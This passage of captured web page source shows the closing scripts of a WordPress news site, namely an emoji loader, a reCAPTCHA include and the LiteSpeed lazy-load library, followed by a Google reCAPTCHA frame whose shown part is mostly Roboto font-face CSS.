n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jurnalikanews.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&#038;hl=en" defer data-deferred="1"></script> <script id="c4wp-inline-js" type="text/javascript" src="[data-uri]" defer></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 03:28:29 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 03:28:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&co=aHR0cHM6Ly93d3cuanVybmFsaWthbmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rztmcj6osb6b
body_size: 48893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
